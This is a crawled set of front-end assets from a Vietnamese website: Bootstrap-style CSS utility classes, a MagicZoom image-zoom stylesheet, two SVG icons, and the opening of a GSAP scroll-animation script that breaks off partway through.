.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}
@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}
}
.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0;}
.sr-only-focusable:active,
.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;}
.shadow-sm{-webkit-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;-moz-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}
.shadow{-webkit-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;-moz-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}
.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0, 0, 0, 0.175) !important;-moz-box-shadow:0 1rem 3rem rgba(0, 0, 0, 0.175) !important;box-shadow:0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}
.shadow-none{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.w-25{width:25% !important;}
.w-50{width:50% !important;}
.w-75{width:75% !important;}
.w-100{width:100% !important;}
.w-auto{width:auto !important;}
.h-25{height:25% !important;}
.h-50{height:50% !important;}
.h-75{height:75% !important;}
.h-100{height:100% !important;}
.h-auto{height:auto !important;}
.mw-100{max-width:100% !important;}
.mh-100{max-height:100% !important;}
.m-0{margin:0 !important;}
.mt-0,
.my-0{margin-top:0 !important;}
.mr-0,
.mx-0{margin-right:0 !important;}
.mb-0,
.my-0{margin-bottom:0 !important;}
.ml-0,
.mx-0{margin-left:0 !important;}
.m-1{margin:0.25rem !important;}
.mt-1,
.my-1{margin-top:0.25rem !important;}
.mr-1,
.mx-1{margin-right:0.25rem !important;}
.mb-1,
.my-1{margin-bottom:0.25rem !important;}
.ml-1,
.mx-1{margin-left:0.25rem !important;}
.m-2{margin:0.5rem !important;}
.mt-2,
.my-2{margin-top:0.5rem !important;}
.mr-2,
.mx-2{margin-right:0.5rem !important;}
.mb-2,
.my-2{margin-bottom:0.5rem !important;}
.ml-2,
.mx-2{margin-left:0.5rem !important;}
.m-3{margin:1rem !important;}
.mt-3,
.my-3{margin-top:1rem !important;}
.mr-3,
.mx-3{margin-right:1rem !important;}
.mb-3,
.my-3{margin-bottom:1rem !important;}
.ml-3,
.mx-3{margin-left:1rem !important;}
.m-4{margin:1.5rem !important;}
.mt-4,
.my-4{margin-top:1.5rem !important;}
.mr-4,
.mx-4{margin-right:1.5rem !important;}
.mb-4,
.my-4{margin-bottom:1.5rem !important;}
.ml-4,
.mx-4{margin-left:1.5rem !important;}
.m-5{margin:3rem !important;}
.mt-5,
.my-5{margin-top:3rem !important;}
.mr-5,
.mx-5{margin-right:3rem !important;}
.mb-5,
.my-5{margin-bottom:3rem !important;}
.ml-5,
.mx-5{margin-left:3rem !important;}
.p-0{padding:0 !important;}
.pt-0,
.py-0{padding-top:0 !important;}
.pr-0,
.px-0{padding-right:0 !important;}
.pb-0,
.py-0{padding-bottom:0 !important;}
.pl-0,
.px-0{padding-left:0 !important;}
.p-1{padding:0.25rem !important;}
.pt-1,
.py-1{padding-top:0.25rem !important;}
.pr-1,
.px-1{padding-right:0.25rem !important;}
.pb-1,
.py-1{padding-bottom:0.25rem !important;}
.pl-1,
.px-1{padding-left:0.25rem !important;}
.p-2{padding:0.5rem !important;}
.pt-2,
.py-2{padding-top:0.5rem !important;}
.pr-2,
.px-2{padding-right:0.5rem !important;}
.pb-2,
.py-2{padding-bottom:0.5rem !important;}
.pl-2,
.px-2{padding-left:0.5rem !important;}
.p-3{padding:1rem !important;}
.pt-3,
.py-3{padding-top:1rem !important;}
.pr-3,
.px-3{padding-right:1rem !important;}
.pb-3,
.py-3{padding-bottom:1rem !important;}
.pl-3,
.px-3{padding-left:1rem !important;}
.p-4{padding:1.5rem !important;}
.pt-4,
.py-4{padding-top:1.5rem !important;}
.pr-4,
.px-4{padding-right:1.5rem !important;}
.pb-4,
.py-4{padding-bottom:1.5rem !important;}
.pl-4,
.px-4{padding-left:1.5rem !important;}
.p-5{padding:3rem !important;}
.pt-5,
.py-5{padding-top:3rem !important;}
.pr-5,
.px-5{padding-right:3rem !important;}
.pb-5,
.py-5{padding-bottom:3rem !important;}
.pl-5,
.px-5{padding-left:3rem !important;}
.m-auto{margin:auto !important;}
.mt-auto,
.my-auto{margin-top:auto !important;}
.mr-auto,
.mx-auto{margin-right:auto !important;}
.mb-auto,
.my-auto{margin-bottom:auto !important;}
.ml-auto,
.mx-auto{margin-left:auto !important;}
@media (min-width:576px){.m-sm-0{margin:0 !important;}
.mt-sm-0,
.my-sm-0{margin-top:0 !important;}
.mr-sm-0,
.mx-sm-0{margin-right:0 !important;}
.mb-sm-0,
.my-sm-0{margin-bottom:0 !important;}
.ml-sm-0,
.mx-sm-0{margin-left:0 !important;}
.m-sm-1{margin:0.25rem !important;}
.mt-sm-1,
.my-sm-1{margin-top:0.25rem !important;}
.mr-sm-1,
.mx-sm-1{margin-right:0.25rem !important;}
.mb-sm-1,
.my-sm-1{margin-bottom:0.25rem !important;}
.ml-sm-1,
.mx-sm-1{margin-left:0.25rem !important;}
.m-sm-2{margin:0.5rem !important;}
.mt-sm-2,
.my-sm-2{margin-top:0.5rem !important;}
.mr-sm-2,
.mx-sm-2{margin-right:0.5rem !important;}
.mb-sm-2,
.my-sm-2{margin-bottom:0.5rem !important;}
.ml-sm-2,
.mx-sm-2{margin-left:0.5rem !important;}
.m-sm-3{margin:1rem !important;}
.mt-sm-3,
.my-sm-3{margin-top:1rem !important;}
.mr-sm-3,
.mx-sm-3{margin-right:1rem !important;}
.mb-sm-3,
.my-sm-3{margin-bottom:1rem !important;}
.ml-sm-3,
.mx-sm-3{margin-left:1rem !important;}
.m-sm-4{margin:1.5rem !important;}
.mt-sm-4,
.my-sm-4{margin-top:1.5rem !important;}
.mr-sm-4,
.mx-sm-4{margin-right:1.5rem !important;}
.mb-sm-4,
.my-sm-4{margin-bottom:1.5rem !important;}
.ml-sm-4,
.mx-sm-4{margin-left:1.5rem !important;}
.m-sm-5{margin:3rem !important;}
.mt-sm-5,
.my-sm-5{margin-top:3rem !important;}
.mr-sm-5,
.mx-sm-5{margin-right:3rem !important;}
.mb-sm-5,
.my-sm-5{margin-bottom:3rem !important;}
.ml-sm-5,
.mx-sm-5{margin-left:3rem !important;}
.p-sm-0{padding:0 !important;}
.pt-sm-0,
.py-sm-0{padding-top:0 !important;}
.pr-sm-0,
.px-sm-0{padding-right:0 !important;}
.pb-sm-0,
.py-sm-0{padding-bottom:0 !important;}
.pl-sm-0,
.px-sm-0{padding-left:0 !important;}
.p-sm-1{padding:0.25rem !important;}
.pt-sm-1,
.py-sm-1{padding-top:0.25rem !important;}
.pr-sm-1,
.px-sm-1{padding-right:0.25rem !important;}
.pb-sm-1,
.py-sm-1{padding-bottom:0.25rem !important;}
.pl-sm-1,
.px-sm-1{padding-left:0.25rem !important;}
.p-sm-2{padding:0.5rem !important;}
.pt-sm-2,
.py-sm-2{padding-top:0.5rem !important;}
.pr-sm-2,
.px-sm-2{padding-right:0.5rem !important;}
.pb-sm-2,
.py-sm-2{padding-bottom:0.5rem !important;}
.pl-sm-2,
.px-sm-2{padding-left:0.5rem !important;}
.p-sm-3{padding:1rem !important;}
.pt-sm-3,
.py-sm-3{padding-top:1rem !important;}
.pr-sm-3,
.px-sm-3{padding-right:1rem !important;}
.pb-sm-3,
.py-sm-3{padding-bottom:1rem !important;}
.pl-sm-3,
.px-sm-3{padding-left:1rem !important;}
.p-sm-4{padding:1.5rem !important;}
.pt-sm-4,
.py-sm-4{padding-top:1.5rem !important;}
.pr-sm-4,
.px-sm-4{padding-right:1.5rem !important;}
.pb-sm-4,
.py-sm-4{padding-bottom:1.5rem !important;}
.pl-sm-4,
.px-sm-4{padding-left:1.5rem !important;}
.p-sm-5{padding:3rem !important;}
.pt-sm-5,
.py-sm-5{padding-top:3rem !important;}
.pr-sm-5,
.px-sm-5{padding-right:3rem !important;}
.pb-sm-5,
.py-sm-5{padding-bottom:3rem !important;}
.pl-sm-5,
.px-sm-5{padding-left:3rem !important;}
.m-sm-auto{margin:auto !important;}
.mt-sm-auto,
.my-sm-auto{margin-top:auto !important;}
.mr-sm-auto,
.mx-sm-auto{margin-right:auto !important;}
.mb-sm-auto,
.my-sm-auto{margin-bottom:auto !important;}
.ml-sm-auto,
.mx-sm-auto{margin-left:auto !important;}
}
@media (min-width:768px){.m-md-0{margin:0 !important;}
.mt-md-0,
.my-md-0{margin-top:0 !important;}
.mr-md-0,
.mx-md-0{margin-right:0 !important;}
.mb-md-0,
.my-md-0{margin-bottom:0 !important;}
.ml-md-0,
.mx-md-0{margin-left:0 !important;}
.m-md-1{margin:0.25rem !important;}
.mt-md-1,
.my-md-1{margin-top:0.25rem !important;}
.mr-md-1,
.mx-md-1{margin-right:0.25rem !important;}
.mb-md-1,
.my-md-1{margin-bottom:0.25rem !important;}
.ml-md-1,
.mx-md-1{margin-left:0.25rem !important;}
.m-md-2{margin:0.5rem !important;}
.mt-md-2,
.my-md-2{margin-top:0.5rem !important;}
.mr-md-2,
.mx-md-2{margin-right:0.5rem !important;}
.mb-md-2,
.my-md-2{margin-bottom:0.5rem !important;}
.ml-md-2,
.mx-md-2{margin-left:0.5rem !important;}
.m-md-3{margin:1rem !important;}
.mt-md-3,
.my-md-3{margin-top:1rem !important;}
.mr-md-3,
.mx-md-3{margin-right:1rem !important;}
.mb-md-3,
.my-md-3{margin-bottom:1rem !important;}
.ml-md-3,
.mx-md-3{margin-left:1rem !important;}
.m-md-4{margin:1.5rem !important;}
.mt-md-4,
.my-md-4{margin-top:1.5rem !important;}
.mr-md-4,
.mx-md-4{margin-right:1.5rem !important;}
.mb-md-4,
.my-md-4{margin-bottom:1.5rem !important;}
.ml-md-4,
.mx-md-4{margin-left:1.5rem !important;}
.m-md-5{margin:3rem !important;}
.mt-md-5,
.my-md-5{margin-top:3rem !important;}
.mr-md-5,
.mx-md-5{margin-right:3rem !important;}
.mb-md-5,
.my-md-5{margin-bottom:3rem !important;}
.ml-md-5,
.mx-md-5{margin-left:3rem !important;}
.p-md-0{padding:0 !important;}
.pt-md-0,
.py-md-0{padding-top:0 !important;}
.pr-md-0,
.px-md-0{padding-right:0 !important;}
.pb-md-0,
.py-md-0{padding-bottom:0 !important;}
.pl-md-0,
.px-md-0{padding-left:0 !important;}
.p-md-1{padding:0.25rem !important;}
.pt-md-1,
.py-md-1{padding-top:0.25rem !important;}
.pr-md-1,
.px-md-1{padding-right:0.25rem !important;}
.pb-md-1,
.py-md-1{padding-bottom:0.25rem !important;}
.pl-md-1,
.px-md-1{padding-left:0.25rem !important;}
.p-md-2{padding:0.5rem !important;}
.pt-md-2,
.py-md-2{padding-top:0.5rem !important;}
.pr-md-2,
.px-md-2{padding-right:0.5rem !important;}
.pb-md-2,
.py-md-2{padding-bottom:0.5rem !important;}
.pl-md-2,
.px-md-2{padding-left:0.5rem !important;}
.p-md-3{padding:1rem !important;}
.pt-md-3,
.py-md-3{padding-top:1rem !important;}
.pr-md-3,
.px-md-3{padding-right:1rem !important;}
.pb-md-3,
.py-md-3{padding-bottom:1rem !important;}
.pl-md-3,
.px-md-3{padding-left:1rem !important;}
.p-md-4{padding:1.5rem !important;}
.pt-md-4,
.py-md-4{padding-top:1.5rem !important;}
.pr-md-4,
.px-md-4{padding-right:1.5rem !important;}
.pb-md-4,
.py-md-4{padding-bottom:1.5rem !important;}
.pl-md-4,
.px-md-4{padding-left:1.5rem !important;}
.p-md-5{padding:3rem !important;}
.pt-md-5,
.py-md-5{padding-top:3rem !important;}
.pr-md-5,
.px-md-5{padding-right:3rem !important;}
.pb-md-5,
.py-md-5{padding-bottom:3rem !important;}
.pl-md-5,
.px-md-5{padding-left:3rem !important;}
.m-md-auto{margin:auto !important;}
.mt-md-auto,
.my-md-auto{margin-top:auto !important;}
.mr-md-auto,
.mx-md-auto{margin-right:auto !important;}
.mb-md-auto,
.my-md-auto{margin-bottom:auto !important;}
.ml-md-auto,
.mx-md-auto{margin-left:auto !important;}
}
@media (min-width:992px){.m-lg-0{margin:0 !important;}
.mt-lg-0,
.my-lg-0{margin-top:0 !important;}
.mr-lg-0,
.mx-lg-0{margin-right:0 !important;}
.mb-lg-0,
.my-lg-0{margin-bottom:0 !important;}
.ml-lg-0,
.mx-lg-0{margin-left:0 !important;}
.m-lg-1{margin:0.25rem !important;}
.mt-lg-1,
.my-lg-1{margin-top:0.25rem !important;}
.mr-lg-1,
.mx-lg-1{margin-right:0.25rem !important;}
.mb-lg-1,
.my-lg-1{margin-bottom:0.25rem !important;}
.ml-lg-1,
.mx-lg-1{margin-left:0.25rem !important;}
.m-lg-2{margin:0.5rem !important;}
.mt-lg-2,
.my-lg-2{margin-top:0.5rem !important;}
.mr-lg-2,
.mx-lg-2{margin-right:0.5rem !important;}
.mb-lg-2,
.my-lg-2{margin-bottom:0.5rem !important;}
.ml-lg-2,
.mx-lg-2{margin-left:0.5rem !important;}
.m-lg-3{margin:1rem !important;}
.mt-lg-3,
.my-lg-3{margin-top:1rem !important;}
.mr-lg-3,
.mx-lg-3{margin-right:1rem !important;}
.mb-lg-3,
.my-lg-3{margin-bottom:1rem !important;}
.ml-lg-3,
.mx-lg-3{margin-left:1rem !important;}
.m-lg-4{margin:1.5rem !important;}
.mt-lg-4,
.my-lg-4{margin-top:1.5rem !important;}
.mr-lg-4,
.mx-lg-4{margin-right:1.5rem !important;}
.mb-lg-4,
.my-lg-4{margin-bottom:1.5rem !important;}
.ml-lg-4,
.mx-lg-4{margin-left:1.5rem !important;}
.m-lg-5{margin:3rem !important;}
.mt-lg-5,
.my-lg-5{margin-top:3rem !important;}
.mr-lg-5,
.mx-lg-5{margin-right:3rem !important;}
.mb-lg-5,
.my-lg-5{margin-bottom:3rem !important;}
.ml-lg-5,
.mx-lg-5{margin-left:3rem !important;}
.p-lg-0{padding:0 !important;}
.pt-lg-0,
.py-lg-0{padding-top:0 !important;}
.pr-lg-0,
.px-lg-0{padding-right:0 !important;}
.pb-lg-0,
.py-lg-0{padding-bottom:0 !important;}
.pl-lg-0,
.px-lg-0{padding-left:0 !important;}
.p-lg-1{padding:0.25rem !important;}
.pt-lg-1,
.py-lg-1{padding-top:0.25rem !important;}
.pr-lg-1,
.px-lg-1{padding-right:0.25rem !important;}
.pb-lg-1,
.py-lg-1{padding-bottom:0.25rem !important;}
.pl-lg-1,
.px-lg-1{padding-left:0.25rem !important;}
.p-lg-2{padding:0.5rem !important;}
.pt-lg-2,
.py-lg-2{padding-top:0.5rem !important;}
.pr-lg-2,
.px-lg-2{padding-right:0.5rem !important;}
.pb-lg-2,
.py-lg-2{padding-bottom:0.5rem !important;}
.pl-lg-2,
.px-lg-2{padding-left:0.5rem !important;}
.p-lg-3{padding:1rem !important;}
.pt-lg-3,
.py-lg-3{padding-top:1rem !important;}
.pr-lg-3,
.px-lg-3{padding-right:1rem !important;}
.pb-lg-3,
.py-lg-3{padding-bottom:1rem !important;}
.pl-lg-3,
.px-lg-3{padding-left:1rem !important;}
.p-lg-4{padding:1.5rem !important;}
.pt-lg-4,
.py-lg-4{padding-top:1.5rem !important;}
.pr-lg-4,
.px-lg-4{padding-right:1.5rem !important;}
.pb-lg-4,
.py-lg-4{padding-bottom:1.5rem !important;}
.pl-lg-4,
.px-lg-4{padding-left:1.5rem !important;}
.p-lg-5{padding:3rem !important;}
.pt-lg-5,
.py-lg-5{padding-top:3rem !important;}
.pr-lg-5,
.px-lg-5{padding-right:3rem !important;}
.pb-lg-5,
.py-lg-5{padding-bottom:3rem !important;}
.pl-lg-5,
.px-lg-5{padding-left:3rem !important;}
.m-lg-auto{margin:auto !important;}
.mt-lg-auto,
.my-lg-auto{margin-top:auto !important;}
.mr-lg-auto,
.mx-lg-auto{margin-right:auto !important;}
.mb-lg-auto,
.my-lg-auto{margin-bottom:auto !important;}
.ml-lg-auto,
.mx-lg-auto{margin-left:auto !important;}
}
@media (min-width:1200px){.m-xl-0{margin:0 !important;}
.mt-xl-0,
.my-xl-0{margin-top:0 !important;}
.mr-xl-0,
.mx-xl-0{margin-right:0 !important;}
.mb-xl-0,
.my-xl-0{margin-bottom:0 !important;}
.ml-xl-0,
.mx-xl-0{margin-left:0 !important;}
.m-xl-1{margin:0.25rem !important;}
.mt-xl-1,
.my-xl-1{margin-top:0.25rem !important;}
.mr-xl-1,
.mx-xl-1{margin-right:0.25rem !important;}
.mb-xl-1,
.my-xl-1{margin-bottom:0.25rem !important;}
.ml-xl-1,
.mx-xl-1{margin-left:0.25rem !important;}
.m-xl-2{margin:0.5rem !important;}
.mt-xl-2,
.my-xl-2{margin-top:0.5rem !important;}
.mr-xl-2,
.mx-xl-2{margin-right:0.5rem !important;}
.mb-xl-2,
.my-xl-2{margin-bottom:0.5rem !important;}
.ml-xl-2,
.mx-xl-2{margin-left:0.5rem !important;}
.m-xl-3{margin:1rem !important;}
.mt-xl-3,
.my-xl-3{margin-top:1rem !important;}
.mr-xl-3,
.mx-xl-3{margin-right:1rem !important;}
.mb-xl-3,
.my-xl-3{margin-bottom:1rem !important;}
.ml-xl-3,
.mx-xl-3{margin-left:1rem !important;}
.m-xl-4{margin:1.5rem !important;}
.mt-xl-4,
.my-xl-4{margin-top:1.5rem !important;}
.mr-xl-4,
.mx-xl-4{margin-right:1.5rem !important;}
.mb-xl-4,
.my-xl-4{margin-bottom:1.5rem !important;}
.ml-xl-4,
.mx-xl-4{margin-left:1.5rem !important;}
.m-xl-5{margin:3rem !important;}
.mt-xl-5,
.my-xl-5{margin-top:3rem !important;}
.mr-xl-5,
.mx-xl-5{margin-right:3rem !important;}
.mb-xl-5,
.my-xl-5{margin-bottom:3rem !important;}
.ml-xl-5,
.mx-xl-5{margin-left:3rem !important;}
.p-xl-0{padding:0 !important;}
.pt-xl-0,
.py-xl-0{padding-top:0 !important;}
.pr-xl-0,
.px-xl-0{padding-right:0 !important;}
.pb-xl-0,
.py-xl-0{padding-bottom:0 !important;}
.pl-xl-0,
.px-xl-0{padding-left:0 !important;}
.p-xl-1{padding:0.25rem !important;}
.pt-xl-1,
.py-xl-1{padding-top:0.25rem !important;}
.pr-xl-1,
.px-xl-1{padding-right:0.25rem !important;}
.pb-xl-1,
.py-xl-1{padding-bottom:0.25rem !important;}
.pl-xl-1,
.px-xl-1{padding-left:0.25rem !important;}
.p-xl-2{padding:0.5rem !important;}
.pt-xl-2,
.py-xl-2{padding-top:0.5rem !important;}
.pr-xl-2,
.px-xl-2{padding-right:0.5rem !important;}
.pb-xl-2,
.py-xl-2{padding-bottom:0.5rem !important;}
.pl-xl-2,
.px-xl-2{padding-left:0.5rem !important;}
.p-xl-3{padding:1rem !important;}
.pt-xl-3,
.py-xl-3{padding-top:1rem !important;}
.pr-xl-3,
.px-xl-3{padding-right:1rem !important;}
.pb-xl-3,
.py-xl-3{padding-bottom:1rem !important;}
.pl-xl-3,
.px-xl-3{padding-left:1rem !important;}
.p-xl-4{padding:1.5rem !important;}
.pt-xl-4,
.py-xl-4{padding-top:1.5rem !important;}
.pr-xl-4,
.px-xl-4{padding-right:1.5rem !important;}
.pb-xl-4,
.py-xl-4{padding-bottom:1.5rem !important;}
.pl-xl-4,
.px-xl-4{padding-left:1.5rem !important;}
.p-xl-5{padding:3rem !important;}
.pt-xl-5,
.py-xl-5{padding-top:3rem !important;}
.pr-xl-5,
.px-xl-5{padding-right:3rem !important;}
.pb-xl-5,
.py-xl-5{padding-bottom:3rem !important;}
.pl-xl-5,
.px-xl-5{padding-left:3rem !important;}
.m-xl-auto{margin:auto !important;}
.mt-xl-auto,
.my-xl-auto{margin-top:auto !important;}
.mr-xl-auto,
.mx-xl-auto{margin-right:auto !important;}
.mb-xl-auto,
.my-xl-auto{margin-bottom:auto !important;}
.ml-xl-auto,
.mx-xl-auto{margin-left:auto !important;}
}
.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono',
'Courier New', monospace;}
.text-justify{text-align:justify !important;}
.text-nowrap{white-space:nowrap !important;}
.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;}
.text-left{text-align:left !important;}
.text-right{text-align:right !important;}
.text-center{text-align:center !important;}
@media (min-width:576px){.text-sm-left{text-align:left !important;}
.text-sm-right{text-align:right !important;}
.text-sm-center{text-align:center !important;}
}
@media (min-width:768px){.text-md-left{text-align:left !important;}
.text-md-right{text-align:right !important;}
.text-md-center{text-align:center !important;}
}
@media (min-width:992px){.text-lg-left{text-align:left !important;}
.text-lg-right{text-align:right !important;}
.text-lg-center{text-align:center !important;}
}
@media (min-width:1200px){.text-xl-left{text-align:left !important;}
.text-xl-right{text-align:right !important;}
.text-xl-center{text-align:center !important;}
}
.text-lowercase{text-transform:lowercase !important;}
.text-uppercase{text-transform:uppercase !important;}
.text-capitalize{text-transform:capitalize !important;}
.font-weight-light{font-weight:300 !important;}
.font-weight-normal{font-weight:400 !important;}
.font-weight-bold{font-weight:700 !important;}
.font-italic{font-style:italic !important;}
.text-white{color:#fff !important;}
.text-primary{color:#007bff !important;}
a.text-primary:focus,
a.text-primary:hover{color:#0062cc !important;}
.text-secondary{color:#6c757d !important;}
a.text-secondary:focus,
a.text-secondary:hover{color:#545b62 !important;}
.text-success{color:#28a745 !important;}
a.text-success:focus,
a.text-success:hover{color:#1e7e34 !important;}
.text-info{color:#17a2b8 !important;}
a.text-info:focus,
a.text-info:hover{color:#117a8b !important;}
.text-warning{color:#ffc107 !important;}
a.text-warning:focus,
a.text-warning:hover{color:#d39e00 !important;}
.text-danger{color:#dc3545 !important;}
a.text-danger:focus,
a.text-danger:hover{color:#bd2130 !important;}
.text-light{color:#f8f9fa !important;}
a.text-light:focus,
a.text-light:hover{color:#dae0e5 !important;}
.text-dark{color:#343a40 !important;}
a.text-dark:focus,
a.text-dark:hover{color:#1d2124 !important;}
.text-body{color:#212529 !important;}
.text-muted{color:#6c757d !important;}
.text-black-50{color:rgba(0, 0, 0, 0.5) !important;}
.text-white-50{color:rgba(255, 255, 255, 0.5) !important;}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.visible{visibility:visible !important;}
.invisible{visibility:hidden !important;}
@media print{*,::after,::before{text-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
a:not(.btn){text-decoration:underline;}
abbr[title]::after{content:' (' attr(title) ')';}
pre{white-space:pre-wrap !important;}
blockquote,
pre{border:1px solid #adb5bd;page-break-inside:avoid;}
thead{display:table-header-group;}
img,
tr{page-break-inside:avoid;}
h2,
h3,
p{orphans:3;widows:3;}
h2,
h3{page-break-after:avoid;}
@page{size:a3;}
body{min-width:992px !important;}
.container{min-width:992px !important;}
.navbar{display:none;}
.badge{border:1px solid #000;}
.table{border-collapse:collapse !important;}
.table td,
.table th{background-color:#fff !important;}
.table-bordered td,
.table-bordered th{border:1px solid #dee2e6 !important;}
.table-dark{color:inherit;}
.table-dark tbody + tbody,
.table-dark td,
.table-dark th,
.table-dark thead th{border-color:#dee2e6;}
.table .thead-dark th{color:inherit;border-color:#dee2e6;}
}

--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/libs/magiczoom/magiczoom.css?v=1616405540
body_size: 561
content:
.MagicZoom,.MagicZoom:hover{outline:0!important;margin: auto;display: block !important;}
.MagicZoom img{border:0!important;outline:0!important;margin:0!important;padding:0!important}
.MagicZoomHint{color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;min-height:24px;text-align:left;text-decoration:none;margin:0;padding:2px 2px 2px 20px !important}
.MagicZoomExternalTitle{display:none}
.MagicZoomBigImageCont{background:#fff;border:1px solid #999}
.MagicZoomBigImageCont *{display:inline}
.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important}
.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}
.MagicZoomPup{background:#fff;border:1px solid #aaa;cursor:move}
.MagicZoomLoading{border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;text-align:left;text-decoration:none;margin:0;padding:4px 4px 4px 24px !important}
/* Style of shadow effect behind zoomed image */
.MagicBoxShadow {
-moz-box-shadow: 3px 3px 4px #888888;
-webkit-box-shadow: 3px 3px 4px #888888;
box-shadow: 3px 3px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')" !important;
}
/* Style of glow effect behind zoomed image */
.MagicBoxGlow {
-moz-box-shadow: 0px 0px 4px 4px #888888;
-webkit-box-shadow: 0px 0px 4px 4px #888888;
box-shadow: 0px 0px 4px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')" !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-mail.svg
body_size: 3040
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="16"><defs/><g><path fill="rgb(0,0,0)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 20.053436279296875 2.4455676078796387 C 20.053436279296875 2.4455676078796387 14.463340759277344 7.999707221984863 14.463340759277344 7.999707221984863 C 14.463340759277344 7.999707221984863 20.053436279296875 13.553548812866211 20.053436279296875 13.553548812866211 C 20.15448760986328 13.342607975006104 20.21582794189453 13.109017372131348 20.21582794189453 12.859571933746338 C 20.21582794189453 12.859571933746338 20.21582794189453 3.1395444869995117 20.21582794189453 3.1395444869995117 C 20.21582794189453 2.8903374671936035 20.15448760986328 2.656806468963623 20.053436279296875 2.4455676078796387 Z M 12.145111083984375 8.790660858154297 C 12.145111083984375 8.790660858154297 19.289772033691406 1.6821513175964355 19.289772033691406 1.6821513175964355 C 19.078628540039062 1.5810022354125977 18.845169067382812 1.5196690559387207 18.595802307128906 1.5196690559387207 C 18.595802307128906 1.5196690559387207 3.4037704467773438 1.5196690559387207 3.4037704467773438 1.5196690559387207 C 3.1544036865234375 1.5196690559387207 2.9209442138671875 1.5810022354125977 2.709686279296875 1.6821513175964355 C 2.709686279296875 1.6821513175964355 9.854461669921875 8.790660858154297 9.854461669921875 8.790660858154297 C 10.486175537109375 9.422529697418213 11.513397216796875 9.422529697418213 12.145111083984375 8.790660858154297 Z M 1.946136474609375 2.4455676078796387 C 1.8450851440429688 2.656806468963623 1.7837448120117188 2.8903374671936035 1.7837448120117188 3.1395444869995117 C 1.7837448120117188 3.1395444869995117 1.7837448120117188 12.859571933746338 1.7837448120117188 12.859571933746338 C 1.7837448120117188 13.109017372131348 1.8450851440429688 13.342607975006104 1.946136474609375 13.553548812866211 C 1.946136474609375 13.553548812866211 7.536231994628906 7.999707221984863 7.536231994628906 7.999707221984863 C 7.536231994628906 7.999707221984863 1.946136474609375 2.4455676078796387 1.946136474609375 2.4455676078796387 Z M 12.908775329589844 9.554375171661377 C 11.856147766113281 10.606754779815674 10.143424987792969 10.606754779815674 9.090797424316406 9.554375171661377 C 9.090797424316406 9.554375171661377 8.299781799316406 8.763361930847168 8.299781799316406 8.763361930847168 C 8.299781799316406 8.763361930847168 2.709686279296875 14.317263126373291 2.709686279296875 14.317263126373291 C 2.9209442138671875 14.418412208557129 3.1544036865234375 14.479745388031006 3.4037704467773438 14.479745388031006 C 3.4037704467773438 14.479745388031006 18.595802307128906 14.479745388031006 18.595802307128906 14.479745388031006 C 18.845169067382812 14.479745388031006 19.078628540039062 14.418412208557129 19.289772033691406 14.317263126373291 C 19.289772033691406 14.317263126373291 13.699790954589844 8.763361930847168 13.699790954589844 8.763361930847168 C 13.699790954589844 8.763361930847168 12.908775329589844 9.554375171661377 12.908775329589844 9.554375171661377 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-gg.svg?v=1.0
body_size: 31910
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<ellipse cx="10" cy="10.5" rx="10" ry="10.5" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.025) scale(0.00205078)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/libs/gsap/animations.js?v=1657599587
body_size: 561
content:
CustomEase.create('ease', '0.25, 0.1, 0.25, 0.1');

const animations = (parentSelector) => {
	gsap.config({ nullTargetWarn: false });
	// title split animation
	const baseTitles = gsap.utils.toArray(`[data-title-base-animation]`);
	baseTitles.forEach((baseTitle) => {
		gsap.fromTo(
			baseTitle,
			{ opacity: 0 },
			{
				opacity: 1,
				duration: 0.8,
				scrollTrigger: {
					trigger: baseTitle,
				},
			}
		);
	});

	// text opacity

	const opacityContents = gsap.utils.toArray(`[data-opacity-content]`);
	opacityContents.forEach((opacityContent) => {
